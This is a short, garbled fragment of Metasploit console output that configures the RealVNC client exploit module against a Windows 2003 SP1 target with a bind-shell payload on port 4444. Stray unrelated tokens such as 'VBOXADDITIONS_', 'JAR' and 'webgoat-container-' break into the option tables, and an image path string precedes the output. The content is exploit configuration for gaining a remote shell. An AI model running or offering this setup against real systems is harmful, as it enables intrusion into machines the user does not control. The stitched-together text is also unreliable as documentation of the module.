 msf exploit(realvnc_client) > set RHOST 192.168.0.1
RHOST => 192.168.0.1
msf exploit(realvnc_client) > show options
Module options (exploit/windows/vnc/realvnc_client):
VBOXADDITIONS_
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 192.168.1.1 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 5900 yes The VNCServer daemon port to listen on
SSL false no Negotiate SSL for incoming connections
JAR
SSLCert no Path to a custom SSL certificate (default is randomly generated)
ZIP
webgoat-container-
webgoat-container-
war-exec.jar
Payload options (windows/shell/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST 192.168.0.1 no The target address
Exploit target:
Id Name
-- ----
2 Windows 2003 SP1 English
JAR
webgoat-container-